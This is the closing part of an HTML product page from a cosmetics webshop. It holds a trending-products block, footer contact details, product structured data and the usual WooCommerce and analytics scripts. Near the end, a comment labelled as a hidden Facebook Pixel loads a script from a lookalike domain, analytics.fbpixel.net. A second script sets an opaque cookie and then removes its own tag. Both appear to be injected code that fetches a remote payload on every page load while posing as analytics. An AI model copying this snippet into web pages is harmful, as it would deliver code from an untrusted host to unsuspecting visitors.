			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://glamitup.pk/product/planet-spa-the-tranquillity-with-dead-sea-minerals-face-mask-75ml/" aria-label="Planet Spa The Tranquillity with Dead Sea Minerals Face Mask 75ml"><img loading="lazy" width="150" height="150" src="https://glamitup.pk/wp-content/uploads/2025/12/mask-1-150x150.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2025/12/mask-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2025/12/mask-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="mask 1" alt="Planet Spa The Tranquillity with Dead Sea Minerals Face Mask 75ml" /></a><div class="ct-trending-block-item-content"><a href="https://glamitup.pk/product/planet-spa-the-tranquillity-with-dead-sea-minerals-face-mask-75ml/" class="ct-post-title">Planet Spa The Tranquillity with Dead Sea Minerals Face Mask 75ml</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://glamitup.pk/product/aveeno-daily-care-moisturising-lotion-250ml/" aria-label="AVEENO DAILY CARE MOISTURISING LOTION, 250ML"><img loading="lazy" width="150" height="150" src="https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-150x150.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-298x300.jpg 298w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-768x773.jpg 768w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-500x503.jpg 500w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-600x604.jpg 600w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2025/12/aveena-1.jpg 865w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="aveena 1" alt="AVEENO DAILY CARE MOISTURISING LOTION, 250ML" /></a><div class="ct-trending-block-item-content"><a href="https://glamitup.pk/product/aveeno-daily-care-moisturising-lotion-250ml/" class="ct-post-title">AVEENO DAILY CARE MOISTURISING LOTION, 250ML</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://glamitup.pk/product/avon-ultra-volume-mascara-blackest-black/" aria-label="Avon Ultra Volume Mascara &#8211; Blackest Black"><img loading="lazy" width="150" height="150" src="https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-150x150.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2025/12/prod_1227556_1.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="prod_1227556_1" alt="Avon Ultra Volume Mascara - Blackest Black" /></a><div class="ct-trending-block-item-content"><a href="https://glamitup.pk/product/avon-ultra-volume-mascara-blackest-black/" class="ct-post-title">Avon Ultra Volume Mascara &#8211; Blackest Black</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://glamitup.pk/product/avon-unlimited-instant-lift-mascara-blackest-black/" aria-label="Avon Unlimited Instant Lift Mascara &#8211; Blackest Black"><img loading="lazy" width="150" height="150" src="https://glamitup.pk/wp-content/uploads/2025/12/164938392-164938392-50590180_01-2100-150x150.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2025/12/164938392-164938392-50590180_01-2100-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2025/12/164938392-164938392-50590180_01-2100-100x100.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="164938392-164938392-50590180_01-2100" alt="Avon Unlimited Instant Lift Mascara - Blackest Black" /></a><div class="ct-trending-block-item-content"><a href="https://glamitup.pk/product/avon-unlimited-instant-lift-mascara-blackest-black/" class="ct-post-title">Avon Unlimited Instant Lift Mascara &#8211; Blackest Black</a></div></div>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#115;up&#112;&#111;&#114;&#116;&#064;g&#108;&#097;&#109;&#105;&#116;&#117;p&#046;p&#107;" >
									
									&#115;&#117;p&#112;or&#116;&#64;&#103;la&#109;it&#117;&#112;&#46;&#112;k
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="7eb261a1-bddd-4171-bc92-bad99c3bfaa2">
            document.cookie = 'k6315432578d=db27ad617c903ffa7bfab1094379d6e90778caff43e6f7ff1218cba491fe277f; path=/';
            document.querySelector('[data-bot-id="7eb261a1-bddd-4171-bc92-bad99c3bfaa2"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"Makeup","@id":"https://glamitup.pk/product-category/makeup/"}},{"@type":"ListItem","position":3,"item":{"name":"Makeup Brush","@id":"https://glamitup.pk/product-category/makeup/makeup-brush/"}},{"@type":"ListItem","position":4,"item":{"name":"Eyeshadow Blending Brush","@id":"https://glamitup.pk/product/eyeshadow-blending-brush/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/eyeshadow-blending-brush/#product","name":"Eyeshadow Blending Brush","url":"https://glamitup.pk/product/eyeshadow-blending-brush/","description":"ABOUT ME\r\n\r\n \tSoft, fluffy bristles make building up and blending shadow a breeze!\r\n \tProfessional shape,\r\n \tEasy-grip, matte-black handles.\r\n \tImproved bristles for\u00a0 even easier application.","image":"https://glamitup.pk/wp-content/uploads/2022/02/Eyeshadow-blending-brush.jpg","sku":1592,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"395","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1375","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://glamitup.pk/product/eyeshadow-blending-brush/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anonymous"},"reviewBody":"","datePublished":"2023-03-08T00:15:46+05:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Neelam"},"reviewBody":"","datePublished":"2023-01-25T17:21:45+05:00"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"eef9284411","listNonce":"a6d966ceec","activatedNonce":"5b8bb4be5d"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.94.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.94.0" id="cr-colcade-js"></script>
<script type="module" src="https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.23"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.23"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.23" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":1592,"name":"Eyeshadow Blending Brush","categories":[{"name":"Makeup Brush"},{"name":"Makeup"}],"prices":{"price":395,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1592"}}},"products":[{"id":2567,"name":"True Colour Luminous Blush","categories":[{"name":"Makeup"},{"name":"Face"}],"prices":{"price":1950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2567"}}},{"id":1446,"name":"Care Sun Shine Control SPF45 BB Cream 50ml - Medium","categories":[{"name":"Sun Care"},{"name":"SkinCare"},{"name":"Face Creams"},{"name":"Makeup"},{"name":"Face"}],"prices":{"price":1350,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1446"}}},{"id":5340,"name":"Avon Ultra Creamy True Satin Lipstick","categories":[{"name":"Makeup"},{"name":"Lips"}],"prices":{"price":2950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5340"}}},{"id":5942,"name":"Nutra Effects Radiance Tinted Moisturiser - 50ml","categories":[{"name":"Sun Care"},{"name":"SkinCare"},{"name":"Face Creams"},{"name":"Makeup"},{"name":"Face"}],"prices":{"price":2475,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5942"}}},{"id":5958,"name":"Avon Power Stay Cream-To-Powder (18 Hrs)","categories":[{"name":"Makeup"},{"name":"Face"}],"prices":{"price":4900,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5958"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
